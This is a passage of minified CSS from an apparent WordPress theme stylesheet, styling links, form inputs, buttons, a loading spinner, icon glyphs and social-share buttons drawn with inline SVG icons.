Roman",Times,Baskerville,Georgia,serif;margin-bottom:140px}body.scroll-locked{width:100%;overflow:hidden}a,a:visited{color:#222}.pseudo-link:active,.pseudo-link:focus,.pseudo-link:hover,a:active,a:focus,a:hover{color:#305cf7}a:focus{outline:thin dotted}a:active,a:hover{outline:0}.js-link,.pseudo-link{color:#222;cursor:pointer;text-decoration:underline}h1,h2,h3,h4,h5,h6{font-family:Roboto,Arial,"Helvetica Neue",Helvetica,sans-serif;font-weight:700}.btn,.comment-respond .form-submit input{background:#305cf7;color:#fff}.donut{display:block;margin:0 auto;width:40px;height:40px}.donut--bottom{position:absolute;left:calc(50% - 20px)}@media screen and (max-width:600px){#wpadminbar{top:-46px}}@font-face{font-family:icomoon;src:url(../fonts/icomoon.eot);src:url(../fonts/icomoon.eot#iefix) format("embedded-opentype"),url(../fonts/icomoon.ttf) format("truetype"),url(../fonts/icomoon.woff) format("woff"),url(../fonts/icomoon.svg#icomoon) format("svg");font-weight:400;font-style:normal}.archive-description blockquote:not(.wpremark).check:before,.archive-description blockquote:not(.wpremark).danger:before,.archive-description blockquote:not(.wpremark).info:before,.archive-description blockquote:not(.wpremark).is-style-check:before,.archive-description blockquote:not(.wpremark).is-style-danger:before,.archive-description blockquote:not(.wpremark).is-style-info:before,.archive-description blockquote:not(.wpremark).is-style-question:before,.archive-description blockquote:not(.wpremark).is-style-quote:before,.archive-description blockquote:not(.wpremark).is-style-thumbs-down:before,.archive-description blockquote:not(.wpremark).is-style-thumbs-up:before,.archive-description blockquote:not(.wpremark).is-style-warning:before,.archive-description blockquote:not(.wpremark).question:before,.archive-description blockquote:not(.wpremark).quote:before,.archive-description blockquote:not(.wpremark).thumbs-down:before,.archive-description blockquote:not(.wpremark).thumbs-up:before,.archive-description blockquote:not(.wpremark).warning:before,.entry-content blockquote:not(.wpremark).check:before,.entry-content blockquote:not(.wpremark).danger:before,.entry-content blockquote:not(.wpremark).info:before,.entry-content blockquote:not(.wpremark).is-style-check:before,.entry-content blockquote:not(.wpremark).is-style-danger:before,.entry-content blockquote:not(.wpremark).is-style-info:before,.entry-content blockquote:not(.wpremark).is-style-question:before,.entry-content blockquote:not(.wpremark).is-style-quote:before,.entry-content blockquote:not(.wpremark).is-style-thumbs-down:before,.entry-content blockquote:not(.wpremark).is-style-thumbs-up:before,.entry-content blockquote:not(.wpremark).is-style-warning:before,.entry-content blockquote:not(.wpremark).question:before,.entry-content blockquote:not(.wpremark).quote:before,.entry-content blockquote:not(.wpremark).thumbs-down:before,.entry-content blockquote:not(.wpremark).thumbs-up:before,.entry-content blockquote:not(.wpremark).warning:before,.footer-navigation ul li.menu-item-has-children:after,.home-text blockquote:not(.wpremark).check:before,.home-text blockquote:not(.wpremark).danger:before,.home-text blockquote:not(.wpremark).info:before,.home-text blockquote:not(.wpremark).is-style-check:before,.home-text blockquote:not(.wpremark).is-style-danger:before,.home-text blockquote:not(.wpremark).is-style-info:before,.home-text blockquote:not(.wpremark).is-style-question:before,.home-text blockquote:not(.wpremark).is-style-quote:before,.home-text blockquote:not(.wpremark).is-style-thumbs-down:before,.home-text blockquote:not(.wpremark).is-style-thumbs-up:before,.home-text blockquote:not(.wpremark).is-style-warning:before,.home-text blockquote:not(.wpremark).question:before,.home-text blockquote:not(.wpremark).quote:before,.home-text blockquote:not(.wpremark).thumbs-down:before,.home-text blockquote:not(.wpremark).thumbs-up:before,.home-text blockquote:not(.wpremark).warning:before,.main-navigation ul li.menu-item-has-children:after,.meta-comments:before,.meta-views:before,.post-box__comments:before,.post-box__views:before,.scrolltop:before,.search-form .search-submit:before,.search-icon:before,.table-of-contents__hide:after,[class*=" icon-"],[class^=icon-]{font-family:icomoon!important;speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.icon-alert-circle:before{content:"❗"}.icon-alert-triangle:before{content:"❕"}.icon-check-circle:before{content:"✅"}.icon-help-circle:before{content:"❓"}.icon-x-circle:before{content:"❌"}.icon-arrow-up:before{content:"⭡"}.icon-arrow-up-circle:before{content:"⬆"}.icon-camera:before{content:"📷"}.icon-camera-off:before{content:"📸"}.icon-chevron-down:before{content:"⮟"}.icon-chevron-left:before{content:"⮜"}.icon-chevron-right:before{content:"⮞"}.icon-chevron-up:before{content:"⮝"}.icon-chevrons-up:before{content:"⮅"}.icon-clock:before{content:"🕒"}.icon-info:before{content:"👆"}.icon-message-circle:before{content:"💭"}.icon-play-circle:before{content:"▶"}.icon-printer:before{content:"📄"}.icon-search:before{content:"🔍"}.icon-thumbs-down:before{content:"👎"}.icon-thumbs-up:before{content:"👍"}.icon-user:before{content:"👤"}.icon-close:before{content:"×"}.icon-arrow-up-outline:before{content:"△"}.icon-calendar:before{content:"📅"}.icon-quotes-left:before{content:"❝"}.icon-spoon-knife:before{content:"🍴"}.icon-eye:before{content:"👁"}.input,input[type=color],input[type=date],input[type=datetime-local],input[type=datetime],input[type=email],input[type=month],input[type=number],input[type=password],input[type=range],input[type=search],input[type=tel],input[type=text],input[type=time],input[type=url],input[type=week],select,textarea{padding:.375em .75em;line-height:1.5;color:#222;background-color:#fff;background-clip:padding-box;border:1px solid #ced4da;-webkit-transition:border-color .15s ease-in-out;-o-transition:border-color .15s ease-in-out;transition:border-color .15s ease-in-out}.input::-ms-expand,input[type=color]::-ms-expand,input[type=date]::-ms-expand,input[type=datetime-local]::-ms-expand,input[type=datetime]::-ms-expand,input[type=email]::-ms-expand,input[type=month]::-ms-expand,input[type=number]::-ms-expand,input[type=password]::-ms-expand,input[type=range]::-ms-expand,input[type=search]::-ms-expand,input[type=tel]::-ms-expand,input[type=text]::-ms-expand,input[type=time]::-ms-expand,input[type=url]::-ms-expand,input[type=week]::-ms-expand,select::-ms-expand,textarea::-ms-expand{background-color:transparent;border:0}.input:focus,input[type=color]:focus,input[type=date]:focus,input[type=datetime-local]:focus,input[type=datetime]:focus,input[type=email]:focus,input[type=month]:focus,input[type=number]:focus,input[type=password]:focus,input[type=range]:focus,input[type=search]:focus,input[type=tel]:focus,input[type=text]:focus,input[type=time]:focus,input[type=url]:focus,input[type=week]:focus,select:focus,textarea:focus{color:#222;background-color:#fff;border-color:#305cf7;outline:0}.input::-webkit-input-placeholder,input[type=color]::-webkit-input-placeholder,input[type=date]::-webkit-input-placeholder,input[type=datetime-local]::-webkit-input-placeholder,input[type=datetime]::-webkit-input-placeholder,input[type=email]::-webkit-input-placeholder,input[type=month]::-webkit-input-placeholder,input[type=number]::-webkit-input-placeholder,input[type=password]::-webkit-input-placeholder,input[type=range]::-webkit-input-placeholder,input[type=search]::-webkit-input-placeholder,input[type=tel]::-webkit-input-placeholder,input[type=text]::-webkit-input-placeholder,input[type=time]::-webkit-input-placeholder,input[type=url]::-webkit-input-placeholder,input[type=week]::-webkit-input-placeholder,select::-webkit-input-placeholder,textarea::-webkit-input-placeholder{color:rgba(34,34,34,.5);opacity:1}.input::-moz-placeholder,input[type=color]::-moz-placeholder,input[type=date]::-moz-placeholder,input[type=datetime-local]::-moz-placeholder,input[type=datetime]::-moz-placeholder,input[type=email]::-moz-placeholder,input[type=month]::-moz-placeholder,input[type=number]::-moz-placeholder,input[type=password]::-moz-placeholder,input[type=range]::-moz-placeholder,input[type=search]::-moz-placeholder,input[type=tel]::-moz-placeholder,input[type=text]::-moz-placeholder,input[type=time]::-moz-placeholder,input[type=url]::-moz-placeholder,input[type=week]::-moz-placeholder,select::-moz-placeholder,textarea::-moz-placeholder{color:rgba(34,34,34,.5);opacity:1}.input:-ms-input-placeholder,input[type=color]:-ms-input-placeholder,input[type=date]:-ms-input-placeholder,input[type=datetime-local]:-ms-input-placeholder,input[type=datetime]:-ms-input-placeholder,input[type=email]:-ms-input-placeholder,input[type=month]:-ms-input-placeholder,input[type=number]:-ms-input-placeholder,input[type=password]:-ms-input-placeholder,input[type=range]:-ms-input-placeholder,input[type=search]:-ms-input-placeholder,input[type=tel]:-ms-input-placeholder,input[type=text]:-ms-input-placeholder,input[type=time]:-ms-input-placeholder,input[type=url]:-ms-input-placeholder,input[type=week]:-ms-input-placeholder,select:-ms-input-placeholder,textarea:-ms-input-placeholder{color:rgba(34,34,34,.5);opacity:1}.input::-ms-input-placeholder,input[type=color]::-ms-input-placeholder,input[type=date]::-ms-input-placeholder,input[type=datetime-local]::-ms-input-placeholder,input[type=datetime]::-ms-input-placeholder,input[type=email]::-ms-input-placeholder,input[type=month]::-ms-input-placeholder,input[type=number]::-ms-input-placeholder,input[type=password]::-ms-input-placeholder,input[type=range]::-ms-input-placeholder,input[type=search]::-ms-input-placeholder,input[type=tel]::-ms-input-placeholder,input[type=text]::-ms-input-placeholder,input[type=time]::-ms-input-placeholder,input[type=url]::-ms-input-placeholder,input[type=week]::-ms-input-placeholder,select::-ms-input-placeholder,textarea::-ms-input-placeholder{color:rgba(34,34,34,.5);opacity:1}.input::placeholder,input[type=color]::placeholder,input[type=date]::placeholder,input[type=datetime-local]::placeholder,input[type=datetime]::placeholder,input[type=email]::placeholder,input[type=month]::placeholder,input[type=number]::placeholder,input[type=password]::placeholder,input[type=range]::placeholder,input[type=search]::placeholder,input[type=tel]::placeholder,input[type=text]::placeholder,input[type=time]::placeholder,input[type=url]::placeholder,input[type=week]::placeholder,select::placeholder,textarea::placeholder{color:rgba(34,34,34,.5);opacity:1}.input:disabled,.input[readonly],input[type=color]:disabled,input[type=color][readonly],input[type=date]:disabled,input[type=date][readonly],input[type=datetime-local]:disabled,input[type=datetime-local][readonly],input[type=datetime]:disabled,input[type=datetime][readonly],input[type=email]:disabled,input[type=email][readonly],input[type=month]:disabled,input[type=month][readonly],input[type=number]:disabled,input[type=number][readonly],input[type=password]:disabled,input[type=password][readonly],input[type=range]:disabled,input[type=range][readonly],input[type=search]:disabled,input[type=search][readonly],input[type=tel]:disabled,input[type=tel][readonly],input[type=text]:disabled,input[type=text][readonly],input[type=time]:disabled,input[type=time][readonly],input[type=url]:disabled,input[type=url][readonly],input[type=week]:disabled,input[type=week][readonly],select:disabled,select[readonly],textarea:disabled,textarea[readonly]{background-color:#e9ecef;opacity:1}.input-block{display:block;width:100%}.btn,.comment-respond .form-submit input{display:inline-block;font-weight:400;text-align:center;vertical-align:middle;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;border:1px solid transparent;padding:.375rem .75rem;line-height:1.5;background:#305cf7;color:#fff;-webkit-transition:all .3s;-o-transition:all .3s;transition:all .3s;text-decoration:none}.btn:focus,.btn:hover,.comment-respond .form-submit input:focus,.comment-respond .form-submit input:hover{text-decoration:none}.btn.focus,.btn:focus,.comment-respond .form-submit input.focus,.comment-respond .form-submit input:focus{outline:0;-webkit-box-shadow:0 0 0 .2rem rgba(0,123,255,.25);box-shadow:0 0 0 .2rem rgba(0,123,255,.25)}.btn.disabled,.btn:disabled,.comment-respond .form-submit input.disabled,.comment-respond .form-submit input:disabled{opacity:.65;-webkit-box-shadow:none;box-shadow:none}.btn:not(:disabled):not(.disabled),.comment-respond .form-submit input:not(:disabled):not(.disabled){cursor:pointer}.btn:not(:disabled):not(.disabled).active,.btn:not(:disabled):not(.disabled):active,.comment-respond .form-submit input:not(:disabled):not(.disabled).active,.comment-respond .form-submit input:not(:disabled):not(.disabled):active{-webkit-box-shadow:inset 0 3px 5px rgba(0,0,0,.125);box-shadow:inset 0 3px 5px rgba(0,0,0,.125)}.btn:not(:disabled):not(.disabled).active:focus,.btn:not(:disabled):not(.disabled):active:focus,.comment-respond .form-submit input:not(:disabled):not(.disabled).active:focus,.comment-respond .form-submit input:not(:disabled):not(.disabled):active:focus{-webkit-box-shadow:0 0 0 .2rem rgba(0,123,255,.25),inset 0 3px 5px rgba(0,0,0,.125);box-shadow:0 0 0 .2rem rgba(0,123,255,.25),inset 0 3px 5px rgba(0,0,0,.125)}.comment-respond .form-submit input.pseudo-link,.pseudo-link.btn,a.btn{text-decoration:none;color:#fff}.comment-respond .form-submit input.pseudo-link:active,.comment-respond .form-submit input.pseudo-link:focus,.comment-respond .form-submit input.pseudo-link:hover,.pseudo-link.btn:active,.pseudo-link.btn:focus,.pseudo-link.btn:hover,a.btn:active,a.btn:focus,a.btn:hover{color:#fff}a.btn.disabled,fieldset:disabled a.btn{pointer-events:none}.btn-block{display:block;width:100%}.btn-block+.btn-block{margin-top:.5rem}body.scroll-locked{left:0;width:100%;overflow:hidden}.i-ico{display:inline-block;font-size:inherit;width:1.125em;height:1em;overflow:visible;vertical-align:-.125em}.ico-close{font-size:1.5rem;font-weight:700;line-height:1;color:#000;text-shadow:0 1px 0 #fff;opacity:.5;cursor:pointer;padding:.5rem;margin:-.5rem -.5rem -.5rem auto}.ico-close:focus,.ico-close:hover{opacity:1}@-webkit-keyframes donut-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes donut-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.donut{display:inline-block;border:4px solid rgba(0,0,0,.25);border-left-color:#00f;border-radius:50%;width:20px;height:20px;-webkit-animation:donut-spin 1.2s linear infinite;animation:donut-spin 1.2s linear infinite;-webkit-transform:translateZ(0);transform:translateZ(0)}.table-responsive{display:block;width:100%;overflow-x:auto;-webkit-overflow-scrolling:touch;-ms-overflow-style:-ms-autohiding-scrollbar}.animation,.entry-tag a,.scrolltop{-webkit-transition:all .3s ease;-o-transition:all .3s ease;transition:all .3s ease}.animated{-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-fill-mode:both;animation-fill-mode:both}.animated.infinite{-webkit-animation-iteration-count:infinite;animation-iteration-count:infinite}@-webkit-keyframes flash{50%,from,to{opacity:1}25%,75%{opacity:.5}}@keyframes flash{50%,from,to{opacity:1}25%,75%{opacity:.5}}.flash{-webkit-animation-name:flash;animation-name:flash}.social-button{position:relative;display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;padding:0 .5em;height:2em;margin:0 2px;background:#5a80b1;cursor:pointer;-webkit-transition:all .3s;-o-transition:all .3s;transition:all .3s;-webkit-box-align:center;-ms-flex-align:center;align-items:center}@media (min-width:576px){.social-button{margin:0 4px}}.social-button:before{content:"";display:block;height:100%;margin-left:.2em;margin-right:.2em;width:1.5em;text-align:center;color:#fff}.social-button span{white-space:nowrap;margin-left:.3em;margin-right:.3em}.social-button span[data-counter]{margin:0 .5em;font-size:.8em}.social-button span[data-counter]:empty{display:none}.social-button--facebook{background:#4267b2}.social-button--facebook:hover{background:#34518d}.social-button--facebook:before{background:url("data:image/svg+xml,%3Csvg viewBox='0 0 24 24' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M13.423 20v-7.298h2.464l.369-2.845h-2.832V8.042c0-.824.23-1.385 1.417-1.385h1.515V4.111A20.255 20.255 0 0 0 14.148 4c-2.183 0-3.678 1.326-3.678 3.76v2.097H8v2.845h2.47V20h2.953z' fill='%23FFFFFF' fill-rule='evenodd'/%3E%3C/svg%3E") center no-repeat}.social-button--vkontakte{background:#4a76a8}.social-button--vkontakte:hover{background:#3a5d85}.social-button--vkontakte:before{background:url("data:image/svg+xml,%3Csvg viewBox='0 0 24 24' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M12.785 16.241s.288-.032.436-.194c.136-.148.132-.427.132-.427s-.02-1.304.576-1.496c.588-.19 1.341 1.26 2.14 1.818.605.422 1.064.33 1.064.33l2.137-.03s1.117-.071.587-.964c-.043-.073-.308-.661-1.588-1.87-1.34-1.264-1.16-1.059.453-3.246.983-1.332 1.376-2.145 1.253-2.493-.117-.332-.84-.244-.84-.244l-2.406.015s-.178-.025-.31.056c-.13.079-.212.262-.212.262s-.382 1.03-.89 1.907c-1.07 1.85-1.499 1.948-1.674 1.832-.407-.267-.305-1.075-.305-1.648 0-1.793.267-2.54-.521-2.733-.262-.065-.454-.107-1.123-.114-.858-.009-1.585.003-1.996.208-.274.136-.485.44-.356.457.159.022.519.099.71.363.246.341.237 1.107.237 1.107s.142 2.11-.33 2.371c-.325.18-.77-.187-1.725-1.865-.489-.859-.859-1.81-.859-1.81s-.07-.176-.198-.272c-.154-.115-.37-.151-.37-.151l-2.286.015s-.343.01-.469.161C3.94 7.721 4.043 8 4.043 8s1.79 4.258 3.817 6.403c1.858 1.967 3.968 1.838 3.968 1.838h.957z' fill='%23FFFFFF' fill-rule='evenodd'/%3E%3C/svg%3E") center no-repeat}.social-button--odnoklassniki{background:#f2720c}.social-button--odnoklassniki:hover{background:#c15b0a}.social-button--odnoklassniki:before{background:url("data:image/svg+xml,%3Csvg viewBox='0 0 24 24' xmlns='http://www.w3.org/2000/svg'%3E%3Cg fill='%23FFFFFF' fill-rule='evenodd'%3E%3Cpath d='M11.674 6.536a1.69 1.69 0 0 0-1.688 1.688c0 .93.757 1.687 1.688 1.687a1.69 1.69 0 0 0 1.688-1.687 1.69 1.69 0 0 0-1.688-1.688zm0 5.763a4.08 4.08 0 0 1-4.076-4.075 4.08 4.08 0 0 1 4.076-4.077 4.08 4.08 0 0 1 4.077 4.077 4.08 4.08 0 0 1-4.077 4.075zM10.025 15.624a7.633 7.633 0 0 1-2.367-.98 1.194 1.194 0 0 1 1.272-2.022 5.175 5.175 0 0 0 5.489 0 1.194 1.194 0 1 1 1.272 2.022 7.647 7.647 0 0 1-2.367.98l2.279 2.28a1.194 1.194 0 0 1-1.69 1.688l-2.238-2.24-2.24 2.24a1.193 1.193 0 1 1-1.689-1.689l2.279-2.279'/%3E%3C/g%3E%3C/svg%3E") center no-repeat}.social-button--moimir{background:#168de2}.social-button--moimir:hover{background:#1170b4}.social-button--moimir:before{background:url("data:image/svg+xml,%3Csvg viewBox='0 0 24 24' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M8.889 9.667a1.333 1.333 0 1 0 0-2.667 1.333 1.333 0 0 0 0 2.667zm6.222 0a1.333 1.333 0 1 0 0-2.667 1.333 1.333 0 0 0 0 2.667zm4.77 6.108l-1.802-3.028a.879.879 0 0 0-1.188-.307.843.843 0 0 0-.313 1.166l.214.36a6.71 6.71 0 0 1-4.795 1.996 6.711 6.711 0 0 1-4.792-1.992l.217-.364a.844.844 0 0 0-.313-1.166.878.878 0 0 0-1.189.307l-1.8 3.028a.844.844 0 0 0 .312 1.166.88.88 0 0 0 1.189-.307l.683-1.147a8.466 8.466 0 0 0 5.694 2.18 8.463 8.463 0 0 0 5.698-2.184l.685 1.151a.873.873 0 0 0 1.189.307.844.844 0 0 0 .312-1.166z' fill='%23FFFFFF' fill-rule='evenodd'/%3E%3C/svg%3E") center no-repeat}.social-button--linkedin{background:#0077b5}.social-button--linkedin:hover{background:#005582}.social-button--linkedin:before{background:url("data:image/svg+xml,%3Csvg viewBox='0 0 512 512' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M211.692 211.692h61.305v31.425h0.876c8.529-15.298 29.409-31.425 60.522-31.425 64.712 0 76.68 40.284 76.68 92.677v106.707h-63.903v-94.596c0-22.564-0.461-51.586-33.24-51.586-33.282 0-38.36 24.572-38.36 49.947v96.235h-63.88v-199.384z' fill='%23FFFFFF' fill-rule='evenodd'/%3E%3Cpath d='M100.924 211.692h66.462v199.384h-66.462v-199.384z' fill='%23FFFFFF' fill-rule='evenodd'/%3E%3Cpath d='M167.384 156.308c0 18.353-14.879 33.23-33.23 33.23s-33.23-14.879-33.23-33.23c0-18.353 14.879-33.23 33.23-33.23s33.23 14.879 33.23 33.23z' fill='%23FFFFFF' fill-rule='evenodd'/%3E%3C/svg%3E") center no-repeat}.social-button--tumblr{background:#547093}.social-button--tumblr:hover{background:#415773}.social-button--tumblr:before{background:url("data:image/svg+xml,%3Csvg viewBox='0 0 24 24' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M12.72 7.7h3.699v2.857h-3.7v4.102c0 .928-.01 1.463.087 1.726.098.262.343.534.61.69.355.213.758.32 1.214.32.81 0 1.616-.264 2.417-.79v2.522c-.683.322-1.302.55-1.857.678a7.94 7.94 0 0 1-1.798.195 4.905 4.905 0 0 1-1.724-.276 4.215 4.215 0 0 1-1.438-.79c-.399-.343-.673-.706-.826-1.09-.154-.386-.23-.945-.23-1.676v-5.611H7V8.29c.628-.203 1.357-.496 1.804-.877.45-.382.809-.84 1.08-1.374.272-.534.459-1.214.56-2.039h2.276v3.7z' fill='%23FFFFFF' fill-rule='evenodd'/%3E%3C/svg%3E") center no-repeat}.social-button--surfingbird{background:#30baff}.social-button--surfingbird:hover{background:#00a8fc}.social-button--surfingbird:before{background:url("data:image/svg+xml,%3Csvg viewBox='0 0 24 24' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M17.315 8.49l-.214 1.987-3.436 3.382h-1.826l-.698 1.826v2.523l-2.47-.698 2.846-5.1L4 8.167l5.638.752L6.899 5l7.463 4.027 2.202-2.47h1.02L20 7.631z' fill='%23FFFFFF' fill-rule='evenodd'/%3E%3C/svg%3E") center no-repeat}.social-button--pinterest{background:#bd081c}.social-button--pinterest:hover{background:#8c0615}.social-button--pinterest:before{background:url("data:image/svg+xml,%3Csvg viewBox='0 0 24 24' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M6 9.742c0 1.58.599 2.986 1.884 3.51.21.087.4.003.46-.23.043-.16.144-.568.189-.738.06-.23.037-.31-.133-.512-.37-.436-.608-1.001-.608-1.802 0-2.322 1.74-4.402 4.53-4.402 2.471 0 3.829 1.508 3.829 3.522 0 2.65-1.174 4.887-2.917 4.887-.963 0-1.683-.795-1.452-1.77.276-1.165.812-2.421.812-3.262 0-.752-.405-1.38-1.24-1.38-.985 0-1.775 1.017-1.775 2.38 0 .867.293 1.454.293 1.454L8.69 16.406c-.352 1.487-.053 3.309-.028 3.492.015.11.155.136.22.054.09-.119 1.262-1.564 1.66-3.008.113-.409.647-2.526.647-2.526.32.61 1.254 1.145 2.248 1.145 2.957 0 4.964-2.693 4.964-6.298C18.4 6.539 16.089 4 12.576 4 8.204 4 6 7.13 6 9.742z' fill='%23FFFFFF' fill-rule='evenodd'/%3E%3C/svg%3E") center no-repeat}.social-button--reddit{background:#ff4500}.social-button--reddit:hover{background:#cc3700}.social-button--reddit:before{background:url("data:image/svg+xml,%3Csvg viewBox='0 0 24 24' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M16.542 10.63c-1.105-.636-2.494-1.033-4.025-1.118l.808-2.393 2.182.637c0 .963.78 1.742 1.743 1.742.964 0 1.758-.779 1.758-1.742C19.008 6.78 18.214 6 17.25 6c-.609 0-1.148.326-1.459.793l-2.65-.764a.482.482 0 0 0-.61.311l-1.063 3.172c-1.516.085-2.905.482-4.01 1.119a1.987 1.987 0 0 0-1.46-.623A1.995 1.995 0 0 0 4 12.004c0 .75.425 1.403 1.035 1.742-.029.17-.043.34-.043.51 0 2.62 3.146 4.744 7.015 4.744 3.855 0 7-2.124 7-4.744 0-.17-.013-.34-.042-.51A1.974 1.974 0 0 0 20 12.004a1.995 1.995 0 0 0-1.998-1.996c-.581 0-1.091.24-1.46.623zM9.499 12.5a1.01 1.01 0 0 1 1.006 1.006.998.998 0 0 1-1.006.991.986.986 0 0 1-.992-.991c0-.553.439-1.006.992-1.006zm5.002 0a.998.998 0 0 0-.992 1.006c0 .552.44.991.992.991a.998.998 0 0 0 1.006-.991 1.01 1.01 0 0 0-1.006-1.006zm-5.3 3.597a.484.484 0 0 1-.085-.694c.156-.226.482-.255.694-.085.567.44 1.474.68 2.197.68.709 0 1.616-.24 2.197-.68a.484.484 0 0 1 .694.085.496.496 0 0 1-.085.694c-.737.58-1.885.907-2.806.907-.935 0-2.07-.326-2.806-.907zm8.05-7.59c-.411 0-.752-.34-.752-.75 0-.426.34-.752.751-.752s.752.326.752.751c0 .41-.34.75-.752.75z' fill='%23FFFFFF' fill-rule='evenodd'/%3E%3C/svg%3E") center no-repeat}.social-button--buffer{background:#000}.social-button--buffer:hover{background:#000}.social-button--buffer:before{background:url(data:image/svg+xml,) center no-repeat}.social-button--stumbleupon{background:#ee4926}.social-button--stumbleupon:hover{background:#d13210}.social-button--stumbleupon:before{background:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 512 512'%3E%3Cpath fill='%23FFFFFF' d='M502.9 266v69.7c0 62.1-50.3 112.4-112.4 112.4-61.8 0-112.4-49.8-112.4-111.3v-70.2l34.3 16 51.1-15.2V338c0 14.7 12 26.5 26.7 26.5S417 352.7 417 338v-72h85.9zm-224.7-58.2l34.3 16 51.1-15.2V173c0-60.5-51.1-109-112.1-109-60.8 0-112.1 48.2-112.1 108.2v162.4c0 14.9-12 26.7-26.7 26.7S86 349.5 86 334.6V266H0v69.7C0 397.7 50.3 448 112.4 448c61.6 0 112.4-49.5 112.4-110.8V176.9c0-14.7 12-26.7 26.7-26.7s26.7 12 26.7 26.7v30.9z'%3E%3C/path%3E%3C/svg%3E") center no-repeat}.social-button--pocket{background:#ee4056}.social-button--pocket:hover{background:#e6152f}.social-button--pocket:before{background:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 448 512'%3E%3Cpath d='M379.732 86.357h-311.295c-18.746 0-34.437 15.692-34.437 34.437v114.679c0 105.772 84.567 190.17 190.17 190.17 105.179 0 189.83-84.397 189.83-190.17v-114.679c0-19-15.013-34.437-34.268-34.437zm-137.411 227.746c-10.518 10.009-26.634 9.415-35.964 0-96.442-92.371-97.46-89.147-97.46-104.5 0-14.335 11.705-26.04 26.04-26.04 14.42 0 13.656 3.223 89.232 75.746 76.848-73.71 75.152-75.746 89.487-75.746 14.335 0 26.04 11.705 26.04 26.04 0 15.098-2.46 13.317-97.375 104.5z' fill='%23FFFFFF'/%3E%3C/svg%3E") center no-repeat}.social-button--xing{background:#006567}.social-button--xing:hover{background:#003334}.social-button--xing:before{background:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 448 512'%3E%3Cpath d='M167.726 217.865c-1.491 2.733-20.868 36.768-58.051 102.272-4.058 6.873-8.944 10.351-14.658 10.351h-53.91c-6.376 0-10.02-6.211-7.039-11.925l57.14-100.45c.166 0 .166-.083 0-.248l-36.354-62.605c-3.561-6.459.248-11.676 7.039-11.676h53.91c6.045 0 11.014 3.395 14.906 10.103l37.017 64.179zm182.102-135.728l-119.248 209.513v.248l75.855 137.964c3.23 5.88.166 11.676-7.039 11.676h-53.993c-6.294 0-11.262-3.312-14.906-10.103l-76.518-139.537c2.733-4.803 42.648-75.193 119.911-211.335 3.809-6.708 8.612-10.103 14.492-10.103h54.407c6.625 0 10.186 5.548 7.039 11.676z' fill='%23FFFFFF'/%3E%3C/svg%3E") center no-repeat}.social-button--twitter{background:#00aced}.social-button--twitter:hover{background:#0087ba}.social-button--twitter:before{background:url("data:image/svg+xml,%3Csvg viewBox='0 0 24 24' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M20 7.539a6.56 6.56 0 0 1-1.885.517 3.294 3.294 0 0 0 1.443-1.816 6.575 6.575 0 0 1-2.085.796 3.283 3.283 0 0 0-5.593 2.994A9.32 9.32 0 0 1 5.114 6.6a3.28 3.28 0 0 0 1.016 4.382 3.274 3.274 0 0 1-1.487-.41v.041a3.285 3.285 0 0 0 2.633 3.218 3.305 3.305 0 0 1-1.482.056 3.286 3.286 0 0 0 3.066 2.28A6.585 6.585 0 0 1 4 17.524 9.291 9.291 0 0 0 9.032 19c6.038 0 9.34-5 9.34-9.337 0-.143-.004-.285-.01-.425A6.672 6.672 0 0 0 20 7.538z' fill='%23FFFFFF' fill-rule='evenodd'/%3E%3C/svg%3E") center no-repeat}.social-button--livejournal{background:#0d425a}.social-button--livejournal:hover{background:#07212d}.social-button--livejournal:before{background:url("data:image/svg+xml,%3Csvg viewBox='0 0 24 24' xmlns='http://www.w3.org/2000/svg'%3E%3Cg fill='none' fill-rule='evenodd'%3E%3Cpath d='M17.815 13.3c.438 2.114.868 4.221 1.306 6.336.037.178-.148.385-.334.311-2.025-.741-4.006-1.49-6.01-2.24a.625.625 0 0 1-.318-.23l-7.39-8.903c-.067-.082-.082-.215-.06-.32.312-1.23.72-2.143 1.752-3.019C7.799 4.36 8.779 4.1 10.047 4.004c.156-.015.223.014.312.133 2.418 2.909 4.837 5.817 7.248 8.725a.888.888 0 0 1 .208.438z' fill='%23FFFFFF'/%3E%3Cpath d='M6.175 8.462c.69-1.795 2.3-3.004 3.835-3.301l-.185-.223a4.242 4.242 0 0 0-3.85 3.272l.2.252z' fill='%230D425A'/%3E%3Cpath d='M10.53 5.792c-1.744.326-3.124 1.513-3.851 3.271l.905 1.091c.787-1.78 2.3-2.997 3.836-3.302l-.89-1.06zm2.76 7.827L9.364 8.9a6.119 6.119 0 0 0-1.269 1.87l4.89 5.89c.289-.385.867-2.359.303-3.041zM9.647 8.633l3.947 4.748c.445.542 2.456.327 3.086-.193l-4.756-5.72c-.793.156-1.587.564-2.277 1.165zm7.308 5.045c-.609.46-1.9.735-2.931.527.074.823-.096 1.892-.616 2.745l1.885.712 1.528.564c.223-.378.542-.608.913-.764l-.35-1.692-.43-2.092z' fill='%230D425A'/%3E%3C/g%3E%3C/svg%3E") center no-repeat}.social-button--evernote{background:#24d666}.social-button--evernote:hover{background:#1daa51}.social-button--evernote:before{background:url("data:image/svg+xml,%3Csvg viewBox='0 0 24 24' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M6.277 7.109h1.517c.08 0 .16-.08.16-.16V5.313c0-.28.08-.559.159-.758l.04-.12L5.2 